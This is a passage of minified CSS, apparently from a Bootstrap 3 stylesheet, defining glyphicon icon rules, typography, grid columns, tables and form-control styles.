re{content:""}.glyphicon-hand-right:before{content:""}.glyphicon-hand-left:before{content:""}.glyphicon-hand-up:before{content:""}.glyphicon-hand-down:before{content:""}.glyphicon-circle-arrow-right:before{content:""}.glyphicon-circle-arrow-left:before{content:""}.glyphicon-circle-arrow-up:before{content:""}.glyphicon-circle-arrow-down:before{content:""}.glyphicon-globe:before{content:""}.glyphicon-wrench:before{content:""}.glyphicon-tasks:before{content:""}.glyphicon-filter:before{content:""}.glyphicon-briefcase:before{content:""}.glyphicon-fullscreen:before{content:""}.glyphicon-dashboard:before{content:""}.glyphicon-paperclip:before{content:""}.glyphicon-heart-empty:before{content:""}.glyphicon-link:before{content:""}.glyphicon-phone:before{content:""}.glyphicon-pushpin:before{content:""}.glyphicon-usd:before{content:""}.glyphicon-gbp:before{content:""}.glyphicon-sort:before{content:""}.glyphicon-sort-by-alphabet:before{content:""}.glyphicon-sort-by-alphabet-alt:before{content:""}.glyphicon-sort-by-order:before{content:""}.glyphicon-sort-by-order-alt:before{content:""}.glyphicon-sort-by-attributes:before{content:""}.glyphicon-sort-by-attributes-alt:before{content:""}.glyphicon-unchecked:before{content:""}.glyphicon-expand:before{content:""}.glyphicon-collapse-down:before{content:""}.glyphicon-collapse-up:before{content:""}.glyphicon-log-in:before{content:""}.glyphicon-flash:before{content:""}.glyphicon-log-out:before{content:""}.glyphicon-new-window:before{content:""}.glyphicon-record:before{content:""}.glyphicon-save:before{content:""}.glyphicon-open:before{content:""}.glyphicon-saved:before{content:""}.glyphicon-import:before{content:""}.glyphicon-export:before{content:""}.glyphicon-send:before{content:""}.glyphicon-floppy-disk:before{content:""}.glyphicon-floppy-saved:before{content:""}.glyphicon-floppy-remove:before{content:""}.glyphicon-floppy-save:before{content:""}.glyphicon-floppy-open:before{content:""}.glyphicon-credit-card:before{content:""}.glyphicon-transfer:before{content:""}.glyphicon-cutlery:before{content:""}.glyphicon-header:before{content:""}.glyphicon-compressed:before{content:""}.glyphicon-earphone:before{content:""}.glyphicon-phone-alt:before{content:""}.glyphicon-tower:before{content:""}.glyphicon-stats:before{content:""}.glyphicon-sd-video:before{content:""}.glyphicon-hd-video:before{content:""}.glyphicon-subtitles:before{content:""}.glyphicon-sound-stereo:before{content:""}.glyphicon-sound-dolby:before{content:""}.glyphicon-sound-5-1:before{content:""}.glyphicon-sound-6-1:before{content:""}.glyphicon-sound-7-1:before{content:""}.glyphicon-copyright-mark:before{content:""}.glyphicon-registration-mark:before{content:""}.glyphicon-cloud-download:before{content:""}.glyphicon-cloud-upload:before{content:""}.glyphicon-tree-conifer:before{content:""}.glyphicon-tree-deciduous:before{content:""}.glyphicon-cd:before{content:""}.glyphicon-save-file:before{content:""}.glyphicon-open-file:before{content:""}.glyphicon-level-up:before{content:""}.glyphicon-copy:before{content:""}.glyphicon-paste:before{content:""}.glyphicon-alert:before{content:""}.glyphicon-equalizer:before{content:""}.glyphicon-king:before{content:""}.glyphicon-queen:before{content:""}.glyphicon-pawn:before{content:""}.glyphicon-bishop:before{content:""}.glyphicon-knight:before{content:""}.glyphicon-baby-formula:before{content:""}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:""}.glyphicon-bed:before{content:""}.glyphicon-apple:before{content:""}.glyphicon-erase:before{content:""}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:""}.glyphicon-duplicate:before{content:""}.glyphicon-piggy-bank:before{content:""}.glyphicon-scissors:before{content:""}.glyphicon-bitcoin:before{content:""}.glyphicon-btc:before{content:""}.glyphicon-xbt:before{content:""}.glyphicon-yen:before{content:"¥"}.glyphicon-jpy:before{content:"¥"}.glyphicon-ruble:before{content:"₽"}.glyphicon-rub:before{content:"₽"}.glyphicon-scale:before{content:""}.glyphicon-ice-lolly:before{content:""}.glyphicon-ice-lolly-tasted:before{content:""}.glyphicon-education:before{content:""}.glyphicon-option-horizontal:before{content:""}.glyphicon-option-vertical:before{content:""}.glyphicon-menu-hamburger:before{content:""}.glyphicon-modal-window:before{content:""}.glyphicon-oil:before{content:""}.glyphicon-grain:before{content:""}.glyphicon-sunglasses:before{content:""}.glyphicon-text-size:before{content:""}.glyphicon-text-color:before{content:""}.glyphicon-text-background:before{content:""}.glyphicon-object-align-top:before{content:""}.glyphicon-object-align-bottom:before{content:""}.glyphicon-object-align-horizontal:before{content:""}.glyphicon-object-align-left:before{content:""}.glyphicon-object-align-vertical:before{content:""}.glyphicon-object-align-right:before{content:""}.glyphicon-triangle-right:before{content:""}.glyphicon-triangle-left:before{content:""}.glyphicon-triangle-bottom:before{content:""}.glyphicon-triangle-top:before{content:""}.glyphicon-console:before{content:""}.glyphicon-superscript:before{content:""}.glyphicon-subscript:before{content:""}.glyphicon-menu-left:before{content:""}.glyphicon-menu-right:before{content:""}.glyphicon-menu-down:before{content:""}.glyphicon-menu-up:before{content:""}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'— '}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:' —'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{max-width:750px}}@media(min-width:992px){.container{max-width:970px}}@media(min-width:1200px){.container{max-width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.modal.in .modal-dialog{width:90%!important}#Edit-Terms form .modal-header span.heading{margin:0 auto;text-align:center;width:100%}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled 